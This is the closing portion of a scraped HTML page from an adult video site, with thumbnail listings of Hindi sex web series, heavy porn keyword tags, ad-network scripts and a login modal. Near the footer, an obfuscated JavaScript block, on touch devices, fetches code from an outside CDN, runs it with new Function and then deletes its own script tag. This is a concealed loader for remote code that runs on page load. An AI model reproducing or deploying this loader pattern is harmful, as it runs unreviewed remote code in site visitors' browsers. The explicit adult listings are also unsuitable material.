tag-tere-jaisa-yaar-kaha-ullu-episode-6 tag-tere-jaisa-yaar-kaha-ullu-episode-7 tag-tere-jaisa-yaar-kaha-ullu-free-web-series tag-tere-jaisa-yaar-kaha-ullu-new-web-series tag-tere-jaisa-yaar-kaha-ullu-porn-web-series tag-tere-jaisa-yaar-kaha-ullu-sex-web-series tag-tere-jaisa-yaar-kaha-ullu-web-series tag-tere-jaisa-yaar-kaha-ullu-xxx-web-series tag-ullu tag-ullu-2023-web-series tag-ullu-hindi-full-movie-2021-new tag-ullu-hot-series tag-ullu-hot-video tag-ullu-hot-web-series tag-ullu-hot-webseries tag-ullu-hot-xxx tag-ullu-new-2021 tag-ullu-new-hot-web-series tag-ullu-new-web-series tag-ullu-new-web-series-2021 tag-ullu-new-xxx-video tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-web-series-2022 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" data-post-id="14342"> 	<a href="https://wowuncut.com/tere-jaisa-yaar-kaha-2023-ullu-hindi-sex-web-series-ep-7" title="Tere Jaisa Yaar Kaha 2023 Ullu Hindi Sex Web Series Ep 7"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/06/Tere-Jaisa-Yaar-Kaha-7-1.jpg" alt="Tere Jaisa Yaar Kaha 2023 Ullu Hindi Sex Web Series Ep 7"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 124K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:15</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div> 		<header class="entry-header"> 			<span>Tere Jaisa Yaar Kaha 2023 Ullu Hindi Sex Web Series Ep 7</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/08/Damadji3.0.jpg" class="loop-video thumb-block video-preview-item full-width post-16433 post type-post status-publish format-standard has-post-thumbnail hentry category-neonx-vip-hindi-porn-video category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-damad-ji tag-damad-ji-3-0-2023-neonx tag-damad-ji-3-0-2023-neonx-vip-originals tag-damad-ji-3-0-neonx-adult-film tag-damad-ji-3-0-neonx-hindi-hot-porn-video tag-damad-ji-3-0-neonx-hindi-porn-video tag-damad-ji-3-0-neonx-hindi-xxx-video tag-damad-ji-3-0-neonx-hot-short-film tag-damad-ji-3-0-neonx-porn-video tag-damad-ji-3-0-neonx-sex-video tag-damad-ji-3-0-neonx-short-film tag-damad-ji-3-0-neonx-vip tag-damad-ji-3-0-neonx-xxx-video tag-hindi tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-x tag-hot-xxx tag-hot-xxx-video tag-neon-x tag-neonx tag-neonx-free tag-neonx-hot-short-film tag-neonx-original tag-neonx-originals tag-neonx-originals-porn-video tag-neonx-originals-xxx-video tag-neonx-porn tag-neonx-sex tag-neonx-sex-film tag-neonx-sex-video tag-neonx-sex-videos tag-neonx-video tag-neonx-videos tag-neonx-vip tag-neonx-vip-adult-film tag-neonx-vip-hindi-uncut-porn-video tag-neonx-vip-hindi-uncut-video tag-neonx-vip-hot-short-film tag-neonx-vip-originals tag-neonx-vip-orn-video tag-neonx-vip-short-film tag-neonx-vip-uncut-porn-video tag-neonx-vip-xxx-video tag-neonx-web-series tag-new-2023-porn-web-series tag-originals tag-xxx tag-xxx-video" data-post-id="16433"> 	<a href="https://wowuncut.com/damad-ji-3-0-2023-neonx-vip-originals-hindi-hot-sex-video" title="Damad Ji 3.0 2023 Neonx Vip Originals Hindi Hot Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/08/Damadji3.0.jpg" alt="Damad Ji 3.0 2023 Neonx Vip Originals Hindi Hot Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>59:41</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Damad Ji 3.0 2023 Neonx Vip Originals Hindi Hot Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="08eb996242" /><input type="hidden" name="_wp_http_referer" value="/apsara-2021-hokyo-hindi-hot-short-film-watch-online" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="08eb996242" /><input type="hidden" name="_wp_http_referer" value="/apsara-2021-hokyo-hindi-hot-short-film-watch-online" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"f21ae9e3b2","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>